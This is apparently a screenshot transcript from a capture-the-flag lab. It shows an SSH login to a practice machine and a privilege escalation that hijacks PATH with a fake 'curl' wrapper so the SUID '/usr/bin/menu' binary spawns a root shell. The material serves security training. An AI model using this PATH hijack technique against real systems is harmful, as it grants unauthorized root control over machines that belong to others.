 192.168.150.134 10.8.16.14 No target 40% 10:26 AM
→ yeray ssh -i id_rsa kenobi@10.10.207.190
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.8.0-58-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
103 packages can be updated.
65 updates are security updates.
Last login: Sat Feb 22 03:17:07 2025 from 10.8.16.14
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
kenobi@kenobi:~$ cd /tmp
kenobi@kenobi:/tmp$ echo /bin/sh > curl
kenobi@kenobi:/tmp$ chmod 777 curl
kenobi@kenobi:/tmp$ export PATH=/tmp:$PATH
kenobi@kenobi:/tmp$ /usr/bin/menu
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :1
#
# id
uid=0(root) gid=1000(kenobi) groups=1000(kenobi),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lxd),113(lpadmin),114(sambashare)
#
# whoami
root
#